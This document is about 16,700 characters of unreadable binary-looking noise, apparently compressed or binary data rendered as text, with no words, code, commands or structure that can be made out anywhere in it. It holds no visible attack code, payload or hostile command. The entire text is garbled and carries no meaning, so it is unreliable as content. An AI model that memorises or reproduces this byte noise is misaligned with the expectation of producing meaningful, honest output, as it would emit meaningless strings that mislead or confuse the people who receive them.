1T����.H�C�K��Ԓ�/sܨ�G�J�T�jc��������U-S0�5G�e�u��H�)�A(�WHAl�%�̰:����w��4���R�w���JK`,�?�Sd"���l3�^F�5�%����1�#��̃���L�l��tA�\?$Y�q?_���P�*����*�U�~&�Β�)T�\�>g��B��6T�c�l��Š�'q��w��}Db�mk�4�X~ ���P7dUIH����A�_�`���u�D_�+k�lp �B��ݹX�e��aM��"&�v�H��nR�b��+�����n5!|H��r��$b��z���� �(l�.\-�%�pX�ws�ɣ��F����TDRM�Y�R>��Nw=�@�I/F2C.� *e�\��j`�!��iY�{G�6\hVH�¬��� lO��b*t�����Pa�%���r� E���ďB��D]���5��t<�=]C�	oh��C�{"�5�ר&�sd l���eǤ�"��J���:H��>'Q�'�+��n�ʙa�dJ.A����#��"���5��;�Lt�T?�f��i��QZm�"��W*Ե��X� ���(�t��|���Sl�!<�(�����@�J7s�h�a�_41������GT����2�� `�g$
�e�)R�R�@[�}�7&��*{��,�\N�#Gvؗ�;at�b��a�9�v�,��/6���cx�H��jQ����dK�+t��)��
m��"A�q������B�y����#��emj�,���ܕ����ׂ���f���-4��5.wd�9������˲,B쭑e3�CM�/�M8�h)����R�w8�f2f��%�H�P�-�;��1��9�y�˫,����ܩ��Wx�h�LHE�9#�
����)�E�� +��k�^esrGr��@�w�-8��=�/'W�Kyl��R�fG3b�j8�.� -������nT�s+a-���QR�J
���ne�d3 �� 7|JQȗ �˙bj��*	�XĬ��ʼM�8��/b�䖆���\�l&]��y�S�1Th1�i�a&��P4T���cDv�uĤ�;�coڗWQ/huf�F6����(�+��
��)�"$��x<J�L�{J=������� Nt��>���,Y���=%c�4�և�A<�e���(O��Y��p�I��O�Q�@a�5x�TW����� "�1|��%�@�E.�u$��%���H0,�E�Ha���m��$*�j�(��&�2��L�r�����CUSq#P�¢�����.�yc1KVuPH��,\\-.`8�3$<EM��$C�7���1,h_1ګ1��]���x�U�K{6Ɵ����'@�2�R�d��r�0�k3�u]��r�!֋nd2� ,�GE��Ρ���!�x!R��hI��0�d����5a*3�p�V�f]�rͧP-�0��� ��ISZ=!�Iw|�4�����AeI�R�@-�;��Lbkk��)Sϼȁ@k$w>����ĩ�.��0D�(D�{� ��� �����v�K)�%�O܉fX�5��M�J3<S�1u=�L	#��[��X[7��4���֣�A�Ӹ"s���3���50�U��E5�2��v��S,GJ�ie� �z5�V�2�W�̾�7q��2�l0{�a5��pSC�YJ\\������p4�s)��ˇr(��f��}S��@����C����������6DP�T<����i�k�"R^�p��y�%_�΃�+)�r���z#(�Dɔ��2���P7�d܇�	A�&�%�����D��gp���8oQ�^e3�>B����f�M%I�`�m0[W3>�}y�@H��4f�s	�3j�x�ėV%��&=^�^����P�B�&Ī��Y�.��`P˕�,�#?d���-͇�¢�$}���f`@X�ͮD��) �n_b(dv�J{�e��8��qˁ^Q �b
k@�K�W��[|%
�̭[8B
AX���d��1W��yܮ� �*-���E�(ء�"�]�(��U�6�����0��jQpgĪq쑈�Ycf%�˂�R�	n�L�6��XGV�*�D8@1V��c��1�F�@����%y��{�wf d9V�%�M
6�Jw��߳*���q�5�H ]��p	p\��qh�bN�@� ��Nk"14���5�V��]�-��\Y�;�8���`r��Y�ܼ�sD=�H����Xy���� ��� <�AZ.*K�C���=Dp �'}�=�m���iXp����`x�pf3f�nZ5|\C���,��Q�^���;�`Q{��fj������F 	�Jv:!���H\�5H2��oq];��Q`x :��K̸$a�e��ˍq�G)X%���9�1���)0���z���p����&D^R��TŰ���72��Z�O�F��8o�B4�k��sBx���gu-&�v�A1c2�����(��ԕq�hKڴ��1qmJia>Hn�TD�+��c_�WV�ˣ�r��A��f�W-��@��k�Y��	AG�w�=Wyx�Vф�"��K�	�K���i{R�O�����4�� n�����bI]Z����Ć��r�h�̤��H��RXkE<� �L�^4\y�Ws&b)����4əs�/�v���s!bc���	�}� �j"k*�R�C�X���I�P��u,�3?Bo]C!sY�Q���"�<3|{��^��� VƜTr9���R�7���0�93Ƙ�<��p�L��& �"���h\\`��o�#y{ʽQ2�G��,)��*�#=Y��@�05
��A*��s�S� JX����;�'�\��H�3D�i
[cK7s(�-�)�S�b�x�Sy�D�R�Վ�Qv���~v�2Њ��*uZ�@q�{V1oSj%ec�(��q�)c� �hL��`�p�LJq��.�J$V��*y�a-@�y"h�f�=<��&n8��
�x��S�h��WԸ��O���_	L0^K�!�O�f 4RG�a�\ ��߉�U�5Z�-?�!Es�,8�N�Rv1�j]SC��|@�x��LQb(�V2�]��b������.;Q�s�3D��7X�Y�g� �x�hb.��ũH&8�a��_���UF����{4I��j5��C�̍��aQ�6�;�e<B%��z��4@���È(3����	8��w�ZVޢ�F�^���(h�q�����)�GA���Hi[1x�t��KL���B���X�b��c����{�Z3�|�[7��
�"�/�s�s/m��Ð U��e��^ZWvbR�����1���Z��-��$�P�^&�L�j8��#[��]V�+c$P2ȭ�ߘP]@�f9���L���]w���̆q/7 �]!��tJ"�p��AL�^��̥�mx�d)� "�ٿ,�7��4<LW�2�Z� P�x�"����L�R	+/�t	hE+0��� �L�*0�E�(ǁ#M-JLH�Dn�(�ˡ�-@nf�*)�?�-�GB)�\�Q��3��Z�L1��AQ�=ɏ̵� ���n�X@�����e��	@o�0F���Z�.T���
��� �]G(%+b!� ̚p#YsF~���`�G(�v[�~!R��Y���LD��L
�Q"�J��GE�$�1�_�/J+,�䰩����;��s��˴uܮSd<ϰ����E�F�	d�J- #5�T����:��� �[��}�n-85�,��4�L>�]�Sq����l����]h�.6]E��y���0r��(8oS ٺ�'�P �e�* _�
�h�Y����b+Li�^��b7tJG��a3q)���9�E� \[�HN�2}�(�/���n���#|��pw8�#��`���b(�߉��L�+��q�C�Ar�K^/(`1�xRε� xe%���p	���w�����XD�
ߤS-s�UW$kh�b���Q���*�2̞�J_� �. gH��H#���j%�y�`� ks�q.PB#Q���JM�bː�?��"<=�q�C��m�)� ���0��m��h���ؕ�|Ă ɤ��\��/l2b�>F]��h��4������K�D��h�9 b�Y�x�7:��`�
�����m�"���^��#��J����0�p�Is�ʑ���+���q�wq�@TF�qN��4�1���l�t�R�Z(�@+8��aB�R��X�9K[�0=�聛"�GF�U���4+�^��[�E��d��b�^�`Σ�߈d�������ml����o�<'r�vĮ��A�<�U��q��Y�pm*��}9���,
�� yN�(yu�@KQ,�'���W�ۨ�\e{��|���&�E\Z�q �M0�00(���l����s�Di��u+��Ы�n���������ۘv8�c�%@*��V�	�s�c�S�.(:��,�<f/�Iq����L���1j���.��ĸb��)��qJ�Z�u)VT�+��J��h��fm�fӲ��j�W)��=Gg�`�7˱��U@^־�c�2���"釘;��
_d�P��ȷ�c�p��ue��7�9��!81Y�6U��-fgAr&	��HQ��O�p�k�Aj�M`3$�q��TD�{�H�Ý@[��`�pl����T#�1*M�2��E�&��,�@F3bR7`F�e��
ݻX4��ZT@���"C\��%�Ņ�0>f��CS�M	@w���FǧQ((qPb��D6X�R�!}�%�5��!��؋6K��A�pm4�Iy[>�D�T�R�b�$X�PFM�
u�A,�\�{w���>M�Ks�\��w��.b�ܪ;s*zn�JM�-%[�m�"��d������
	c�PKL�(a˸�,���e���J�P�(W��I���C[ʸ���[�.��!3	�p�5������TA���g/�J�膷�� uk���� ����i+W��P]��l�&�اĸ%�]oP�w I��1\ Y�@`�T�-����y|�u�e+w��qz#сֈAֲ���5�"����x�7͟1��0
M�r�cwYa_$�-yam>*ZB-�cϢk�9��b�x�E�f��
c�İ���+�G�%aE �����c��(�"�2 �s"��"�� ���(I|�a�.1���@/^7崂.�cr�I�\\�bZܺ$G��E-�zY�*]���87��-:hĺ*̡Z��Z0�A�����!Pp����M�8�뉁mT�#*X����K� $ԕ�Z��w/�1Z-���b@8�b�8eCK����(Ǧm�LͥBQ�3)�h���0{��Z)Cf	f�-�+��c�Y��9��Z<�tbR-�'s�Ұ�N�2ǋ�b������������>�2�L@u7Ԥ��+a�AD��V���+Ӄ
�x��u	w�Ⱦ�5�+�#d�-�1	�c9Li�A��	|L�AA�̨��cl
�&(�V��`i� )9���������D�[SFǒ2n�wq�*4�ʳ���\��=��,��50��ET.���Kp*ǖV��i��AC'�����ٮ�� ���t��gIEjʢ�#MѾ㒔E=��(�ED�Ĵ�h���W�e����Eû��0�ZD_�!�����!PtA�(��k��=��e5�4���/E�K}ب��q�t� 
J��Yr���tqQ�r/�EXk��y+R�BQ�
�J��&=Ƭ�)sx���n�]M�w�b�
��[�ǡ1)��P4W�1Edqg�"��核�N�����8���W/���;f{ܤ�" .�MpA�2��c.X�i�%��-q)����]TF�hDBՐH�Ո]���3�ŵn�p�@��G�JQ�ipi 7�aT-^�~�����u[��Uxn^�Z�4�c˘:V�oo���� 0*&l�U��.��Lmh����(�!����Y9����7A�˖WhB�`��7�L�e�J㊍I�s^�� �/*�r�Z����9�Q=؞B'���ۡ���ٹ����3FT��G,qb����1fp��d ⳣ �,�e!ؘh�B��*�^嘥{A0hm�M�9�do�b�Lyj� !HB҄P�r�\��W,��ZK[���?� ^�t��!AÇPO(�؁��J�Л`��c�R�A�+U�{��|����6D��CP
�l�FkS3 M"��x����7��h1.��Nf�,���W;�_e��j�ݙŏ�a�J�%)e컶]�P���`�D[�e�t�� �F,	 +D6��!f��s3�����79�v'�%*��55��H�=��F~�u��.�ߘO+c(�F��U��j. f�P+��u�A����b�h�YfdшU���5�+L�h|'#�<�rӸ����p�&�0���B�9�$P�9�,,SWW�`���J+p�|�\���8�*[bb�尨�2��M,I(�ռy�Y�;T��/�U�=�IG̪���A��|C.�%5`ܤ4�&�!4.Y���mn�wW�*�`�Xc�� E�Mۨ���b�lÉ�%1�j��H��0A���I@��aY�P1C(�d�R��f/�0�3n�!C=Cex8X7A������g�g�� �ʩٙ�^�++�)n%�+��f^�osa%�\Gq��A�*"�I�4C2����P�V!ʖ���(l�\E�|�Jq@�,�C@ @]����M�����5�*-���ꜱш���!��Z<ܥ�r�s[�M��KE�@vC2�j�!-�	(�0P�
E�2P�Iv;381�)&�(��  ơq�6-:H8��U��
��nמ�q\�en^�g��fb�[c8f�a������ ,O�c�;��t5�.M1��e�6B����U��:7/���'���w�R⦄�aUY�t�!��X��(���;5 ���!�Ъ�3Æ��@7�K:{�v!��Եd`�%[f��"r� j����<Jf#r���P�LXk;g����#�T5h�*/s3S�����-��[�UN%Y�- ��R��QJĲr��*��*aR���-9'��ǈ�*bQts���+@ꥲ)b+72B�J��@t�p��u[^b3�rY�U	Z�6�{�`�Q��|���2��ybUy�z����;�s��
R���,̸G�~�{M_*��L����¢����,�/��8�����犴�9|g�����!f��8��n�\�����hi���m�T2h�R�%eq�1 i#P%�:N�q�����1�PVcc�!�}#�x�"�,<G)b-�Ӵ�`.�C����@6�j�@�",���(#��EIs6Q[�*$* ����.�߈P.5#]CM�;K����(z�!����,��2��f)����j���Lٕ"q��^�r��K
*�7�h�LJ�ٜUk0ܠ�#B�1.�`К�� �CL��YgU�+Ik���lb��QJ�Ee������T������F ⹗��j�"�(��B1�G1il�����b�!��`?�P��}	����22�q��H)�c2�E䗄�.޽���B�j�1v6��(����(Z�ـ�k�O3)��3�
�R�22�C�ɗ�M5*Y�%L4��!��4�!I��P�[3��ŷ�ܨ�@��r�J,۹�Z��\r�U�9Gw(�����-�c5��������A���1��U)g!f�����>I8�m��Z8�+\+�����w�J]�s�6nQV�{��yr-sS0NF��VI�7�k1��k�w��R���[��������K�H��Z}��S�JH)�p[�񈡜����2��	G������O�6ڞTZ��V9�ʙ�,*f�K0x�Nm�A�4��Ҽ�t�B����Ļڣe L��(
�b����H�6*��(`��ܵq�* �#S�����5C\%L��R�L�n[
M�I�Q �^��&�u����Lfx��^�G�Z9���B	���ny��ut�*���T�0"IOux�j��)ɴ�&}CĘ99s-r�X������lF�D,j6� (`�JY�{��5`���Pˌ�p�q�+����!KV8��r�y��AS5� "J'D�U����ǳ��)�a2u" �n�D�ȑR���\r �ȁ��W�-��s�2�KE�5�dȣ�M��h�ߦ�_2��T.\�0�AVؤ��uj\*��3ùSl]�������n9=�<�5H�|L�LƜJ�Q���:��*t�8J�fz<B�L��
pX���:�qb��x:�-�� ܰJ�(K)�`�� ��v\��(g��9� �Y�)�sn5b��0��Y�*;�Yl�:���š��PƱz�F�J��eq+�A=���O@�s*�1����T?i�������,_���=�P���	g}BaZ��Z���LY0@O(𲪉�]5/��+��,��:�hy�H���W�)p)�ڡ(uܹTN(���\=�8��U�x�`(�Ի��-T���)	k�)��51�z�K-�ȖC�!/_�Q�.�IXuey��T�)!nb�Ԡ�a�� ����f��eq���/T�E��,S帢�H�౨0`���@9�H�s��K^MŘ.�j�E�3x��ne �Z�h�C�(���+r�/������D��N}# ���a$�{ɒ���3�ō��!��G����@-�̫�*bH�ﮣGS�Ƥ��:! �x�N�<l�eǘ�j3����Sp�5�c���Q����Qs�n~p ��s��	q�����StKM*U�Y*� �Њ�s������%�{��4�̇�8b0C��7]�G�l����1I��$���1g��U���cl�l�Zt$�$�A6��Q�XN�UV�Q���a'�i�u�5u�l#�bT�	��W�x�ҁp2�f*���Jƒ��6KB��2�1*$H�i�Ƀ*?!p���P��'���2��7���ىS5��W� #��a����V#�!�K�)�5TϘ3�|��*��;��r9��.����NyL��h�\���-��Nb��@�`GQLC4�1�7X&�(]S�j:���Ǌ��PcÅt�(r��� ���ip�r�E]�/p]� �;��^x���TKyM%�6G��1��9V�]�A�2��-�"=����,��I�Q�m��>����"3I]�����R���d�<b�k�tMI�&( ��Cs(!�7JF�ɏʴ��rCg��z�2����R��y"����&*rr�ب

�S6D>�/0+�Kt��
%[E�<� �eF���B;�e1b���(m�T��Eޢm�kg�B��aq@ PTph� �������DUs���<p�v��e�QU2�)p����ƉxK�g�:�1��\1IZIK��pbܠ @ͼGp%Ϙ�Y|�&�o	T��GZ��ؕ]�s�c��E��R��	�5
Qn(�����t���4@�%F>��?K��\�����C�Eo��Y�H5 ��q��q��B��@2&`�YRMb��T���zY�*�]i�3�c�H9Kf���#�G���`�VTs r���"6W@$K�&�t�"&�te�PK�/�@ի�{5���d�{��.��<F��Jv���0(K�XV���2���X/0�ce7'.�n:J��]W/p���I*����!0�nk��j�b8�~��W�����iQh�Ø�,�3�`۬C�+�1E^�k�)|��p�P0Cf�_E���*+7�x:p��Lxjρ�	P�P���ex�@�k���H���Uhb0�"eq�Ŷ�aSİ��
���5�Ƙ2X�������!q�1��P�09�L��Q�P0
����.���~�d�J��E���+�"�Ij:3 �� 4�V@��e���#�0�1K/!l� n^_s86.&�>�e����LS
��MyBe�Q]��^a쨖Ɉ��DT q.yB;�ShPAz�q(��1�+=$�8�ǲ
���%UN��!�a��Y�W2���xb�~���,GL��;�p�`7��dd��3Q�q�8"���pg�|b
� RYq���@�j�DnRٔ����⢈*���{�#.o��z.4 ��I~�5F�+�y���a�P���]6���u(�&,���1<E�LUK
�:����a*u���-X�e�h��(馦Tm&hB��� ���.�b�M�	av���\�t@.�-�1;1H� T��=���(��k�3�AOd�����m4Kd������m�a��_�@�ĢL#L�e��M�i�\[�(���O'Yz��ƶSx,���4fɩs�h62I���l�=\"#d�*.`�#�2[�( "^%�*U�52���pj��b���ICv���J\��ۄ3i��:ۜz(n��&��B �˅MA�=F|�w�a��ġ�	U�2�����`X��}yHɶZ�r����^G�0N� A�(��T��Y��g�������42�}ҋw��Z�MEP���[
~�����f�ǿ�sSiy��W��i �1�� <@��,T��V��WNp�1��^��U4�z��5N'��)c8Ǽ�Wfэ��/Qn2.˚�*{�Tmip A��TnXz3*��7,&H����*��aR.&m����9�+)Z*Z��� ���(=%'�x�풮#"]�Q� �%h @���qz^����� �s�e+��/,&+Ȏ�h�2b9�".�јz�l>c�j����k�@���+-ԭ��bǂP3p��D܊�zJ��;%l�T�/��u�(TR��-t���T,�.l� T��:)�y�����K?��M��ê�/��y�S��asj�*w��*�2��������`���#�����cK%��d4����sXJ����b�+7)-�naNaSp��4	� ��tL��F8����*��+5�&���e��$#���P@S��G�Q\�0(���-{��ޖ���F�1B� ��� 4>�a�fJV꽥�G]��� (�p��WDf"�����3p�H�D,1�q0�)g~�o�lVU����P�!+DJƪ�a�m@=��8G��,JZ>�Nhd��]�)�u��qWOܽ�3eEc�-�Rڸ��B7"і$=���J��r��-��0ƙ����oЎ�ƇD��!�,QE�����I����V;��\,�DNr@`�fd&تKK
|q�1Ҥ��(h{�����Z���SX�;��FIq���Us0Y�q���Y�5��nt�h�ၛ�
���� �n�mb��5sh+�����+^�tGQ�G�ss3�H7ᙇLF�l�M�Խ��m�C��r���*��Ռb�_2���.Os-Z+��ݢQ��8"���u�La
ģ��	m%�纔�1	��2���w���b�Q�?,Pv�$?S2�uI�=8�!5���r��P2�G^!K��1���x�,��9#��*☸�¬�<�
�&'2���%xJr�M2�ەi@A`�xL(J���(�$��Nj(Аz�R�?.�e��p�`�,�oU�P:B�U�� ���+�)U��SnY�T{�kķ���lR�gF�m%މ�C�`C���sȩ�lTi�dR��9tWΌd
���D���?�Z�1z]���q�(4�?DI~r���-�3S�.<V�.�r�k	�Ex��tĹ�1�R�H��	a��{��u6�x���֑೒�B�EX�R�U�8io1�x����*����˲�ɨT�P<@iVL��UBP�#��k1�#.�����tB��%	-���f�S8�@�u ��"R�y��*'wu�`%(<bP�Vv�T�H8��,ŒX��Ә�F=Х�� @�H�j�vZ4u��P�,��1E`�/���.,qnW�����Y�,y9����SCtGM�߈17p���_̩��·nfˤ.�#���2[l���^��@N��J���J)��̲]ff�^\)�6K���������YeCT���s
��Q��2j^b<�檍4Y�~� f���T�%�!v8���8�D�z���e=w藶&I��h>a�7)&-�/i�)���!.,tf`�Q(�K�4 �X�K�����@������LNY�PB��X��dF��4��?2��@x�A��sy�����Т�+��G��^"s�E��U��+�;�������0E�pFux��p�a��jqX9c\љvD5\*ƦJ ��Ħ��(�	��T�5 9��/4F@׉�u�.�~�� ,��@w�������fV�Y���9��a���C�!Zͱ�UbD����c����0�MD�$��	Q�Z����őq���ȯ��;�b��'D���~0O�m�r5�  Qb�9�D	��1��ބex�/B�0C2�n�"��B�e&��.d!��A�W� �f�["Z|��H��P�`sFTY�Y�h§��� Q ֐7�[p��#D����AH15��@f[1qI�%޷̡7��q: !--Ħ31鑈#���c��I�"XQ�!!e�wN�(�	�1� ����N�1Z��Rny��hb4WJ�,��K,˲�,��p2J��)��f�g@�:��x--[YF���C���LP���n礕q�Q�8�8e�~ٱ�e��V�v{�lxM��dP�T�AX-��U��-@0!J�qE�c�8���C��X�N#���be����7qu� �pr�3j:)�J����"�B	M���S������Q���k\B��V�[n���~�^B�-C����bbq�9(D{h/���~c�p�C0��/Q�<J��������,���� 4J^�V�XBH�cp$*8J;{Fk��:���z�Y��b[�*���X@P��*��4�,�6�3g�^ӲUP��^IG�n"��D�h��k����,�%<�8#a#�2\M�*�_$f��p��L[�uH*-� ��,�0Dۙj�<�Tu0���!�wn���Q a.q��U3�
��@.g�L-�厮_�/*�sK����(�",�Ġ�,����w{ߙqQ�.eS-J��[uq�,1PKE�W%s23[�	�����L�E5
��yn8�Xj�xC��O�oDj� ��S�`^��
6A,썣�cǧG�@�R�7�x����".q�db�U)�sb�q�-�ѩV{�c����ɑfP�e�!K�G�  f$�F���H�a�"�-ǂ]�(��k��;|k��0dO���@V���/�fa�K�s�fsG�\g�[���(�a�V�Z9N3�e�OL� ����,��x����L\S̥x�p��ɋ�'.5���P����T��3j�T�E���P(L\kOE��痣Q�Kz4ܠ7�8!�@e�.l�̙x�h"Y�Ae}*_	e���b����Hhtn1ܔ��#�.��,�����)~�m�l��	�e��!ln�Q��5�F�*���<�Nbn*_�n,�{��̾`���UK�B�g��
Kf1���9�Ȕ2���y]�(*ew渡N��)W����c�{��.�bS�U�e핰S,���_�l�ġ��q*.L4W128�_�j^�<|�򎮢����.��>ep�0%z�,S��j*P9�����?&A�����E�� \+�tF��c�
w�r�Ö)`��q��� li�׼
��TR���*|�(p�c|(t�~����,�j/ԃ���ܨڞgbV����gp]�lA�ˎ"�Ȉ�W���R8��4��,��Dcrǭ�*����k&�`�~%��4!I� �.p� ��Df������)n�ʾf�&nv��Ġw��}bN7Q��aP�r���CE7A�Vhe&��S��b�]"��D���.�e{��b�үM�~<�;�_�ҥJf|�������m��0Ln�l`�̦
����Ħ� ��@��3n�JYKV�#�T*�/E>b��g�t��HLGbfd��`K���sr���W\[k��nfj\<_ �Lj�.�]Ŋ-�Ph�Jl�d g� �ZV����L�wt�U�!*�ٔ�CCo��� 	Y�-6jR��lY�P���`$$��3�``5�I�&Umf�)l�5O��X& W�7d�$Cd�6 �X�Ab�(�Ǡ%z1}���G� ��\�L�+-�1�F����c���r(�,^=mԺ��'#�8y%dc��0�������1���k�4*�ͳp���Cd,�4*;�ȊJ�a��́�7��q�P0�\�B5�0 ��6ˉ���bNXE��J���1���d{�Pj�#{����*��7�oh�0�APM#�[-����Ѕ#H�� �S:0�&-7��);�����B�0�Kiq 
�P��Q�Q�U�ŎQԣ�3�ߤ+�� ��;��_�r�%��;���rņV�@��D�m�웈-Y�1�}ƻL�!Y��2��d���q�.��Wm����+�X����B�0��l�ƣ`��JwQ�wGe��D���0��
��S���T��X��Swq�@n�(%�̰���xPj�LKgp�{�}F�%�S��h�1E�� �B�E	��vA��]��;K!�-3�l����$��Pp>��%W��\���U�������S�=�b�Y曦P�h�o�W*RS�^%�Gr�DB5SI@̬#ff���K��P���pj8��]}��%����M#�/?sC�D�$ɚ=�h�Mg$ �)�z/k�5�����i)��m;a"
p� �`������Qt8���Ĥ#0ܨUH%XE�J��ƇE�����%!�5#llh�2A�,}����xt"�P�aU0�&f�!��b0P���q`�lN��CL����p)�bZ����f+,ɋ�eq� ]����ƹ��
��,X�$��	Z�tF�>��gпGҦ����j<E�P�]�P�v�o����M��Ԩ.��#j$�5�e��"�q*/1c�' |Lm0L��N%q�ET�xLk�K\0�@�z5�CT��Mj0_N� A�PŶh6E_�	vy`�P��8�����&��(�Jti���Y�S���l0��(^��f��F�5*�7p8Dh��V��� Ԣ*]�L^�˟a1���E_�̫# DTlM�x&�?,�eހ@�X��[���[�I�6�
��>�c���s�����0@�t����L˪���CJl�īL��YD�!��h�{Bl�0�x��k�	��]�EH��Y��%2�3cPZ�@L�̰\8X�
�5d�`�a�JR(��^1� �<0vY�i�2�T@l���#�J�V�4�z��V�6�Y���FH��d�d}3
�%:�`RG7(�(��X�}�q!��m��(�h�����o���&
�A�,X�R����ؙau@����}�#���e���c+��gr�@x�%�Z�hĩ',Jn�'���p
���%)�
GLL
���rC	�����(�2�K\b�!J�R
)���.0nPԿ� ib\z�F� �KY�����ckp�QKKP� e���u�� �-FM�q�D]ZxM�u�Zŭ.;�,�C�ʱ�y&
T?O6��� ���Zfa6`��Ϙ@���E���4\
�a��a/��_F>�;������<�L0�5�/"to���#$��@,[r���X|E�DA�#�Lt��`�	RT̸R���0`�8�X"xE����%e �%P� �^U��|@�!t�PG�&���S�5��A�v��lF� l}6'���Í&�q-�,!��0pg�S�^k_r�Co�0�ӎ%b*K(�.�Z�[���S�� ��S�E��H����{*f\�T�Z�)������*��WV
��h K���y�}��,����@�E{Kw�_��6��P)3�L�ՙC,�������(D
A!�dB[�r���Z�9�{��#�$w �����e<EtD�����i��U< �l� �aWp�u��|Ax�%�̧�=r�"�V#�8z�*Q��*���;�*�d�.Q��pS�&����:�(�%�]nT{��	�ŋ��\RV��c�o,�#&M�X���s��Op���Q�+f7MnHo8��XI(Ԫ��;D(g`2��0��f�*�3Euu5(��Zl��[s(������
k�@�Ђ\1�wU����0O�!g0.@ <b�X�Fi�����H�B-�2[�663n����>��>����$�7��p���TZ�TX�PqD�(�R�SG� �נ��,X���C�~ Z/�D�T�a�]�a燉�V`��g������ ��d��5(i�Lt��j���GN�"ɀ\�P�@9�V	�*1-�,��d����� �ڬ�Z=A�Wh7�;!dN*. (���R�u��!	k�,Y�M���������w'�.���� >�(��0�oh����S{�T ]Gj ��A�b�Q�2�.����I(��a4C����r�rٿF1�S6�I�%m��1)j-�8�2K3(�Ī��J`G4�T���b��a�SA�)0Ś"j�������菕�1�� �Vf��TF5c�Pa�Q�!���0j_,���E�@���lc�_tG��Q�I]E+oiw���`M%PJ ���a�P_�I�|A�k�,�R� 
U,9Md�0�/B��Pcq[�������:�@�Zl��˜@�cՉ�X�cQbT���W�Qڶn�:PM���ipKy�˙�R����g�y�D�'̸2cm�e����.�R�Q�F���A��h���eu,r]��R�����T��4�-�Xm���0��=�*� �˃�![Ĩ��Cq����먖s+x����<8�hJ��{�W{�^g!��,��X���g�p��z�AH+u3Kq�/�7�r�T�G��^��R0ls;��+�D�jf`�i�b�d.sXfRW+X=;D�7�( �P�s"D��R�Aô�zI�H�,�Ol"��F�\3�;%.��M=��z�����w��>#S���KԾe@�E����a[e�C���G�#��]� i �l�z��OAo�C�y�Uo��f2�ĭ��� S��8���\��*�]\
�b@�+ш��i3i*F�P>�(��W�1�W���g�i��O4|%t�E�?&b���"#N2����F+���o%�1
f-ć�wkC�Pa�}Zb��1/��0�Sx �]&>ĭ� ��bܨ0�*.R��m�A)mu-�z���P�%0J�̝톦�fk�2��J��"��oso1��,\�Y*���*������}�0��
1�ŗ�\�2�F#����s���������ǥ@�|���G�j���@Yyfm�Y[`�%Y3�������.|@!�0f1e�;� �p�@�dNc.%(ej�H��^��*�J͘	� J1#2�ybǲ�7�֋�:nl3[|G�����,��u ��q�J"8"����d� ��m�]�^�ߙ<1YC�bSN#��cĬ��� h�S�q�����	�P��e%{E�L6�^�P<��K��n(�1f�f\��a���e�,�L�Ol��Z#�tZw3[J*���4�"�$��҈w8bÄ����)�+-�[��=3�\t]��b]�=�НNO,m�`��TgbV��u�V�x�\�3��&}1u�TdF�b���m����S�*���vA�ĵ/P�Y�d��I��Y�v��Y�j�1�+���؀��UC(�ˢ��-�B�A�N��`3r���B�@����\��b*�PD+�I�_3���	Q<��b>�}G�fm2p����A���&D�%E�*�Y.��f`H��Y��u���q	q4"kDrG0S5���8[�+�� X7/HE�{�ӄ�
�gIr6$2�Ʈ &�s�o܍a\b6 TUD�c�9(�@[-1,�QFq�m�1(��4�$��,�5��,V���[���87�Ⓨ�17���2�e��帙��x�z� ��?uB��� ��8�:�����Z������	��m,fdjS8_���/ս�8Ĥ��z$OP��3i ���:Zn5�����Fm3�Rه�.:���P~ �̢����*XD.	�� Hj,�`��a�r�H5�+��J8�v����`�<�Ү�	��/\�^ceq��5-c�y
^���"ep��j�DY�d#o��K+��[z�F3υf�/�����5&��+�h-��T7DMm��J�_ɣ��0��2�P�?`�,r��\$��UH*��Ƣ:��)�eZ�I��D��sԡ�K.�1��� [�#���4�0y��E��e�T��_1�0��pAbx8�
F ��=���sMjQ�aDII����h��+�1���P���'NZf ]��p��@,�i�A��0�o���"�%�)i^�TʛwPU5	@j�'���#LD�7�TEyp�g�y���~ 9��jm)�XT�+�2�T��	0���CbQ����ٶRo������T�hdtT�oc2��<��^����EK�e��+�B'dT�v���2�P0�.:��25(�`��FE�J�CQh�w�M�q�쉌� Z�]Ābh8F��V	a�톚3x	�7(a��-�2� <BkI�Lpb�F%�p�(ݬ�,�F������$ax�E�J3�Y�/&�ʭD���M�6��e��cY�S��yj��*�)Z�����Lġj��a1���!f�\��$��Ġ�	|b��^a"@��w`2�φ�+�K�B���m^�
 �/S2�T�OE�/@ #I�*�/f�r��\1;�	��^H���G�����0RV!cЖ�>�8s2����{�Q�(�v��+�cl#A�[WEȔ&�@�_P���3ji��m�x�7�~����Y����P�@��2=�-�MB�Vǵ5^��DP�]�%�)oı=�q�تK+f4n\�[ڸ"mY�u-�#.�-'�uL���kY�z�;f9��� 
��wdǄ��tXVwq�n�*!+�Y�@�"�&R�����Gq��"#<�O��@z��� S�u���j>jȅ�%˅J������q]�w.�,fM���t��B>I�#\nxig6�Q���Д��v&�^Hu ���g
��E���\�����W�D
C-Կe�h@��P��`��`�r�.E�n+@�ߡ~�f&�f�$���7��E' &�)��Y�u��,eTi�jV�F ��	hk2�� O�Fe��e�Ks5�[W�c����J7p}7�q�2�,<dY^�FٽUE0��Ġދ�OY��*|�*3E^ *[�33GP�U�{�������s�7�bz�C�?�w�)�"J_�fL���q��A&�ĵT�E|��L>ʉp�ik+�-i�Ԡ���gL��o��+�֑qR���,%�& �9�L�����[e��5����s��������X|\�̤+S�U�B�W���մU�&��k�3V,N�9B"�[��˖�Cl���s2�CVр7..�%'�%😉z�����*�~�>0���*�<J"*TTس�L3�����i��>|E�n�l�\���⍺�N>���Ux�=� J�ĝ@���p@��Y�{�a\�Nns�Vcg�vc�ca�i�F)ib�1����!���Zbn��)0Ī6���CķO�6�#�i� 8}ʖ�/,�\a�J�B�x��t�P���
�#]0�Z��y	�7����W�̡�A+#�*Ѡ����J+�F��Է�V�����SpQP��l9�A��H�PB��?)$�g}�7M;`��V\v� ��pR"�5�lPSԳg�a�$�"��"�/̦>b�'�,��!�����_3����>!���B,���qCqɋ��͕�kĹXoth.+xn�r�ң(��h�-�-�ƣ���D��9z:�Y�,�ḹ�x�.S=Ը�"�A`e8���:?�*�t�@��\�C���r��Qf_�V�{ļ����e�P�Da|��S*�oa�O1��Q�u�dXc�9�''R���$���h�x�N�<�j况3�3P��X�jh�̬p���<� ��1���q�cB���X�fL|�@axD���fdZ���
